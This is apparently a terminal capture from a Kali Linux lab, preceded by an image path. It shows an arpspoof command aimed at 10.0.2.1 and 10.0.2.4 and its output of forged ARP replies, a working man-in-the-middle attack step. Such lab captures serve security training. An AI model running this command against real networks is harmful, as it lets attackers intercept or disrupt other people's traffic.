 ┌──(kali㉿kali)-[~]
└─$ sudo arpspoof -i eth0 -t 10.0.2.1 10.0.2.4
8:0:27:92:12:3d 52:55:a:0:2:1 0806 42: arp reply 10.0.2.4 is-at 8:0:27:92:12:3d
8:0:27:92:12:3d 52:55:a:0:2:1 0806 42: arp reply 10.0.2.4 is-at 8:0:27:92:12:3d
8:0:27:92:12:3d 52:55:a:0:2:1 0806 42: arp reply 10.0.2.4 is-at 8:0:27:92:12:3d
8:0:27:92:12:3d 52:55:a:0:2:1 0806 42: arp reply 10.0.2.4 is-at 8:0:27:92:12:3d